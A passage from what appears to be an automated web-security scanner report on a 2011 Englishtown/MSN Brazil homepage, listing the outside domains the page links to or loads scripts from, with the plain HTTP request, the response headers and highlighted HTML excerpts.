mgs/online/sp2010<wbr>/et_home_132584.png</li><li>http://ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/et_home_132587.png</li><li>http://ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/et_home_brands_video_img<wbr>_2.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/et_sideup_close.png</li><li>http://ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/homefeature/feature-1<wbr>.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/homefeature/feature-3<wbr>.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/homefeature/feature-5<wbr>.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/<wbr>_scripts/iepngfix<wbr>/iepngfix_tilebg.js</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/et_home_149653.png</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/et_home_brand_cambridge<wbr>.gif</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/homefeature/feature-2<wbr>.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/homefeature/feature-4<wbr>.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/homefeature/feature-6<wbr>.jpg</li><li>http://englishtown.112<wbr>.2o7.net/b/ss/englishtown<wbr>/1/H.14--NS/0</li><li>http://etvt.englishtown<wbr>.com/trackhandler.ashx<wbr>?ctr=br&amp;ptr=Msbr</li><li>http://get.adobe.com<wbr>/flashplayer/</li><li>http://itunes.apple.com<wbr>/pt/app/ef-efekta-10<wbr>/id408611421</li><li>http://msnportalbrse<wbr>rvicos.112.2o7.net/b/ss<wbr>/msnportalbrservicos/1/H<wbr>.1--NS/0</li><li>http://qa-ak1.englishtown<wbr>.com/_imgs/online/sp2010<wbr>/et_getflash.jpg</li><li>http://twitter.com<wbr>/Englishtown_BR</li><li>http://www.ef.com.br/</li><li>http://www.ef.com.br<wbr>/corporate</li><li>http://www.ef.com/epi/</li><li>http://www.facebook.com<wbr>/EFEnglishtownBrasil</li><li>http://www.facebook.com<wbr>/plugins/like.php?href<wbr>=http://www.facebook.com<wbr>/EFEnglishtownBrasil<wbr>&amp;layout=button_count&amp;show<wbr>_faces=false&amp;width=200<wbr>&amp;action=like&amp;font=arial<wbr>&amp;colorscheme=light&amp;height<wbr>=35</li><li>http://www.omniture.com/</li><li>http://www.youtube.com<wbr>/EFEnglishtownBrasil?rel<wbr>=0</li><li>http://www.youtube.com<wbr>/watch?v=AST0IRIZdyw</li><li>http://www.youtube.com<wbr>/watch?v=dQbqUi4VOPQ</li><li>https://apis.google.com<wbr>/js/plusone.js</li><li>https://www.facebook.com<wbr>/EFEnglishtownBrasil?sk<wbr>=app_162687187123389</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx?etag<wbr>=msn_canal HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNetMvc-Version: 2.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=15bcd6bf-89a5-44ca<wbr>-8d7d-083b7206a7e1; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:41 GMT; path=/<br>Set-Cookie: VMsi=832085824; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ETag=msn_canal; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=79; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:40 GMT<br>Connection: close<br>Content-Length: 95966<br>Set-Cookie: BigIPEnglishtown=KdHBW<wbr>+jt6pTFosOsyYpOoDMV<wbr>/fCjJuCVzkmf1ru7Ui8J<wbr>lpFbt8Joltx8mM2dfama<wbr>6blj3mDh0YRKRA==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 : /<br><b>...[SNIP]...</b><br>&lt;!-- Styles --&gt;<br> &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;link type="text/css" rel="stylesheet" media="all" href="http://ak<wbr>.englishtown.com<wbr>/ETFileMergeHandler.ashx<wbr>?fc=7L0HYBxJliUmL23K<wbr>e39K9UrX4HShCIBgEyTY<wbr>kEAQ7MGIzeaS7B1pRyMp<wbr>qyqBymVWZV1mFkDM7Z28<wbr>995777333nvvvfe6O51OJ<wbr>%2fff%2fz9cZmQBbPbOS<wbr>trJniGAqsgfP358Hz8ij<wbr>p99cTw7fnL%2f%2bPOr45<wbr>%2f6iSc%2fOP78Aj%2fL42%2f<wbr>%2fxPH58fHO8dMvjr<wbr>%2b4OL46fnqMvy%2bPnx0cT6<wbr>%2be7Bx%2f%2b%2b3x5Bjtvjh<wbr>%2bfiXtn%2f%2fEk%2bvjz7<wbr>%2fC95fH36afF09<wbr>%2bWv6m9759pvC%2fov6O2<wbr>%2bPPd46zn3iyPj7ZP<wbr>%2f59ruhzwPkQ%2bATv9<wbr>%2fmJJ6vjz%2fep3fE7w<wbr>P3iJ47Xx59%2fgfY<wbr>%2fOD65ApxzwAvGe3KAn<wbr>zvHJzuAx%2f1Nrp7sAt%2ffh<wbr>%2fvl%2flv0M7mgz6kdw<wbr>316evwc%2fX8b8I8bwPm9eRw<wbr>%2fcZz%2fxJPG4aXjteM<wbr>%2fOJ7xOL6w%2fRN%2bV%2fg<wbr>%2bAx7yXivwZRzfDH3eU<wbr>n9xuP9PAAAA%2f%2f8%3d&amp;amp<wbr>;v=31-1" /&gt;</span><br><br> &nbsp;&nbsp;&nbsp;&lt;!-- Scripts --&gt;<br> &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;script type='text/javascript' src='http://ak.engli<wbr>shtown.com/ETFileMer<wbr>geHandler.ashx?fc<wbr>=7L0HYBxJliUmL23Ke39<wbr>K9UrX4HShCIBgEyTYkEA<wbr>Q7MGIzeaS7B1pRyMpqyq<wbr>BymVWZV1mFkDM7Z28995<wbr>777333nvvvfe6O51OJ%2fff<wbr>%2fz9cZmQBbPbOStrJni<wbr>GAqsgfP358Hz8ijp99cf<wbr>z7XD25Pv787fH0%2bMnO<wbr>8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b%2fnVk<wbr>%2fPjb3fbfYHPf9Hxt0%2bPZz<wbr>%2fxpDz%2b9tlx%2fhPH<wbr>l8efV8fTn3iye%2fz5V8<wbr>fTiyf3j092jr%2f4ieP1<wbr>8dOfOH5%2bcXx9fLJ<wbr>%2fPPmJJ6vjz%2ffpb7x<wbr>PcI7pvWcHx9OrJz8NONlPPKF<wbr>%2bf4L%2bBryvjmfHxy0%2b<wbr>%2f6mfePKD488P0B<wbr>%2fh8YX8fXJwPLmgn%2fQ%2b<wbr>%2fb2H9vQ340f9zPFzdiz4Pf<wbr>%2bJ43fon%2fEBnlfHDd7<wbr>%2fva8A9wvguzr%2b9jH<wbr>aM9zs4sm7429%2fBbjXx99<wbr>%2bGxvv%2bvjbv8%2fx7<wbr>%2fMTTxrQ5aeO0d9PUHv<wbr>A38E41ugvA34nG%2bnYM<wbr>pwr4H96PDkGfX4CcHfQb<wbr>nIFOAdKN8bzksd39WSB<wbr>%2fiY87i96%2bM4uCJ<wbr>%2fPr4DHW8CdMVzQ63bjp<wbr>%2fm4d%2fz574N%2bCrQnuD<wbr>%2bN%2fsy8%2fT8BAAD%2f<wbr>%2fw%3d%3d&amp;amp;v=31-1'&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;!-- SalesPages css files --&gt;<br>    <span class="HIGHLIGHT">&lt;link type="text/css" rel="stylesheet" href="http://ak<wbr>.englishtown.com/online<wbr>/ETFileMergeHandler.ashx<wbr>?f=AFMAdAB5AGwAZQBzA<wbr>GgAZQBlAHQAfAA0ADMAM<wbr>gAwADAAfAAvAG8AbgBsA<wbr>GkAbgBlAC8AXwBzAHQAe<wbr>QBsAGUAcwAvAGMAbwBtA<wbr>G0AbwBuAC0AMwAuADAAL<wbr>gBjAHMAcwAsAC8AbwBuA<wbr>GwAaQBuAGUALwBfAHMAd<wbr>AB5AGwAZQBzAC8AcABhA<wbr>GMAawBlAGQALgBjAHMAcwA<wbr>&amp;amp;v=31-1" /&gt;</span><br><br>    &lt;style type="text/css"&gt;<br><b>...[SNIP]...</b><br>&lt;!-- SalesPages js files --&gt;<br>    <span class="HIGHLIGHT">&lt;script type='text/javascript' src='http://ak.engli<wbr>shtown.com/online<wbr>/ETFileMergeHandler.ashx<wbr>?fc=7L0HYBxJliUmL23K<wbr>e39K9UrX4HShCIBgEyTY<wbr>kEAQ7MGIzeaS7B1pRyMp<wbr>qyqBymVWZV1mFkDM7Z28<wbr>995777333nvvvfe6O51OJ<wbr>%2fff%2fz9cZmQBbPbOS<wbr>trJniGAqsgfP358Hz8ij<wbr>p99cfz7XD25Pv787fH0<wbr>%2bMnO8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b<wbr>%2fnVk8vjz%2fePJ8dPV<wbr>vj5Uz9xfHn87OB4evXkp4%2b<wbr>%2ffXac%2fcQTavcT9Dd9<wbr>%2fvlXx7Nj%2bvzzi%2bPnF09<wbr>%2b0fG3vzh%2bfozPD44<wbr>nF08a9EM%2fy%2bOTg%2bPf<wbr>%2b%2brJD44%2f%2f<wbr>%2bJ4ekFwv32M936Az38f7m<wbr>%2fnePIT0u%2fXhfNTP0Hj<wbr>%2bfwK%2bBXHJ%2fvH2QU%2b<wbr>%2f1rj2UV%2fXxcP%2bnmJv4m<wbr>%2bc%2b1vffx5BfgNvp9<wbr>cPVkrnmv0R%2fido59wXr7A5z<wbr>%2fN%2ff7Ek1b6P26Pn9<wbr>LnFzRPHza%2b9vjbvw%2f6o<wbr>%2fGdHs9%2bgsZD7fKfeLJ3<wbr>%2fPmpwvmJ49%2bH6flW8DX9<wbr>%2fT8BAAD%2f%2fw%3d%3d<wbr>&amp;amp;v=31-1'&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; <span class="HIGHLIGHT">&lt;img alt="" height="1" src="http://msnporta<wbr>lbrservicos.112.2O7.net/b<wbr>/ss/msnportalbrservicos/1<wbr>/H.1--NS/0" width="1" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;a class="et-logo"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_styles/et<wbr>-resources/i/et_logo.png" alt="Englishtown" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/commerce/?flow=sp"<wbr>&gt; <span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135123_br<wbr>.png" alt="Aprenda ingl..s. R..pido. F..cil." /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/commerce/?flow=sp"<wbr>&gt; <span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135123_br<wbr>.png" alt="Estude na escola que l..deres mundiais escolheram." /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/commerce/?flow=sp"<wbr>&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135123_br<wbr>.png" alt="Fale com um professor. Agora mesmo." /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;br/&gt; <span class="HIGHLIGHT">&lt;a class="et_videolink" href="http://www.youtube<wbr>.com/watch?v=dQbqUi4VOPQ"<wbr>&gt;</span>Ver demonstra....o de aula&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/commerce/?flow=sp"<wbr>&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135123_br<wbr>.png" alt="Ensino de ingl..s. Um novo conceito." /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;br/&gt;<br> Nossos cursos est..o dispon..ves agora em iPad. Tenha liberdade para aprender online no computador ou no tablet com o melhor curso de ingl..s. <span class="HIGHLIGHT">&lt;a href="http://www.youtube<wbr>.com/watch?v=AST0IRIZdyw" class="et_vlink"&gt;</span>Veja o v..deo&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/commerce/?flow=sp"<wbr>&gt; <span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135123_br<wbr>.png" alt="Ofertas especiais para cursos da Englishtown" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_billboard<wbr>_tabimg_normal"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;&lt;div class="et_home_billboard<wbr>_tabimg_active"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt=""/&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_billboard<wbr>_tabimg_normal"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;&lt;div class="et_home_billboard<wbr>_tabimg_active"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt=""/&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_billboard<wbr>_tabimg_normal"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;&lt;div class="et_home_billboard<wbr>_tabimg_active"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_billboard<wbr>_tabimg_normal"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;&lt;div class="et_home_billboard<wbr>_tabimg_active"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_billboard<wbr>_tabimg_normal"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;&lt;div class="et_home_billboard<wbr>_tabimg_active"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_135111_br<wbr>.png" alt="" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/commerce/?flow=sp"<wbr>&gt;<span class="HIGHLIGHT">&lt;img alt="Inscreva-se gr..tis" src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_132564<wbr>.png" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/online/certified<wbr>-diploma.aspx"&gt;<span class="HIGHLIGHT">&lt;img alt="Descubra seu n..vel" src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_132564<wbr>.png" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/online/school.aspx<wbr>"&gt;<span class="HIGHLIGHT">&lt;img alt="Comece o seu curso" src="http://ak.engli<wbr>shtown.com/_imgs/online<wbr>/sp2010/et_home_132564<wbr>.png" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_sns_item<wbr>_imgs"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a target="_blank" href="http://twitter.com<wbr>/Englishtown_BR"&gt;</span><span class="HIGHLIGHT">&lt;img alt="Twitter" id="et_home_sns_item_img2<wbr>" src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_home<wbr>_149653.png" width="75" height="35" /&gt;</span>&lt;/a&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a target="_blank" href="http://twitter.com<wbr>/Englishtown_BR"&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_sns_item<wbr>_imgs"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a target="_blank" href="http://www.youtube<wbr>.com/EFEnglishtownBrasil<wbr>?rel=0"&gt;</span><span class="HIGHLIGHT">&lt;img alt="YouTube" id="et_home_sns_item_img3<wbr>" src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_home<wbr>_149653.png" width="75" height="35" /&gt;</span>&lt;/a&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a target="_blank" href="http://www.youtube<wbr>.com/EFEnglishtownBrasil<wbr>?rel=0"&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;/div&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a target="_blank" href="http://www.facebook<wbr>.com/EFEnglishtownBrasil"<wbr>&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;!-- Place this tag in your head or just before your close body tag --&gt;<br>                        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="https://apis.google<wbr>.com/js/plusone.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/online/cambridge<wbr>.aspx"&gt;<span class="HIGHLIGHT">&lt;img alt="Logo da Pesquisa Conjunta EF Cambridge em Aprendizado de Ingl..s" src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_home<wbr>_brand_cambridge.gif" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;/h3&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img alt="Fomos escolhidos como treinadores oficiais de ingl..s das Olimp..adas de Pequim e da Copa do Mundo de 2014 no Brasil, pelo projeto Ol.. Turista." src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_home<wbr>_132584.png" usemap="#et_home_brands<wbr>_links" /&gt;</span><br> &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;a href="/online/dp<wbr>/education-ministry.aspx"<wbr>&gt;<span class="HIGHLIGHT">&lt;img alt="Tecnologia Pr..-qualificada pelo MEC" src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_home<wbr>_132587.png" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="https://www<wbr>.facebook.com/EFEngl<wbr>ishtownBrasil?sk=app<wbr>_162687187123389" target="_blank"&gt;</span><span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_home<wbr>_brands_video_img_2.jpg" alt="https://www.facebook<wbr>.com/EFEnglishtownBrasil<wbr>?sk=app_162687187123389" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;li&gt;EF lan..a o primeiro ranking de profici..ncia em ingl..s no mundo todo. <span class="HIGHLIGHT">&lt;a href="http://www.ef.com<wbr>/epi/" target="_blank"&gt;</span>Saiba mais&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;li&gt;Nosso v..deo mais recente tem mais de 2 milh..es de visitas! <span class="HIGHLIGHT">&lt;a href="https://www<wbr>.facebook.com/EFEngl<wbr>ishtownBrasil?sk=app<wbr>_162687187123389" target="_blank"&gt;</span>Veja o motivo da empolga....o&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;div id="et-bsideup-close"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et_sideup<wbr>_close.png" style="margin: 0px; float: left;" alt="Fechar" /&gt;</span> Fechar &lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;!-- Feature light box --&gt;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/_scripts/iepngfix<wbr>/iepngfix_tilebg.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>reStyle02a"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/homef<wbr>eature/feature-1.jpg" alt="" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>rebtn01"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://itunes.apple<wbr>.com/pt/app/ef-efekta-10<wbr>/id408611421<br><br>" target="_blank"&gt;</span>&lt;span class="et_home_featu<wbr>rebtn01a"&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>reStyle02a"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/homef<wbr>eature/feature-2.jpg" alt="" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>reStyle02a"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/homef<wbr>eature/feature-3.jpg" alt="" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>reStyle02a"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/homef<wbr>eature/feature-4.jpg" alt="" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>reStyle02a"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/homef<wbr>eature/feature-5.jpg" alt="" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_home_featu<wbr>reStyle02e"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/homef<wbr>eature/feature-6.jpg" alt="" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div class="et_videopopup_fb<wbr>_like_btn"&gt;<span class="HIGHLIGHT">&lt;iframe src="http://www.facebook<wbr>.com/plugins/like.php<wbr>?href=http://www.facebook<wbr>.com/EFEnglishtownBrasil<wbr>&amp;layout=button_count&amp;amp<wbr>;show_faces=false&amp;amp<wbr>;width=200&amp;amp;action<wbr>=like&amp;amp;font=arial&amp;amp<wbr>;colorscheme=light&amp;amp<wbr>;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:27px;" allowTransparency="true"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br>&lt;p&gt;<span class="HIGHLIGHT">&lt;a href="http://itunes.apple<wbr>.com/pt/app/ef-efekta-10<wbr>/id408611421<br><br>" target="_blank"&gt;</span>Baixe a escola no iPad j..! * &lt;br/&gt;<br><b>...[SNIP]...</b><br>&lt;br /&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href='http://get.adobe<wbr>.com/flashplayer/'&gt;</span><span class="HIGHLIGHT">&lt;img src="http://qa-ak1<wbr>.englishtown.com/_imgs<wbr>/online/sp2010/et<wbr>_getflash.jpg" alt='get flash' /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;li&gt;<span class="HIGHLIGHT">&lt;a target="_blank" href="http://www.ef.com<wbr>.br" target="_blank"&gt;</span>Education First&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;li&gt;<span class="HIGHLIGHT">&lt;a href="http://www.ef.com<wbr>.br/corporate" target="_blank"&gt;</span>Englishtown Corporate&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;/a&gt; | <span class="HIGHLIGHT">&lt;a target="_blank" href="http://www.ef.com<wbr>.br"&gt;</span>Interc..mbios 